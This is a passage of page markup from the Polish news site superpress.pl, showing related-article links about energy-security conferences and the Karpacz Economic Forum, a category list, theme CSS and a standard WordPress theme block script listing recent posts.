                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1245","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
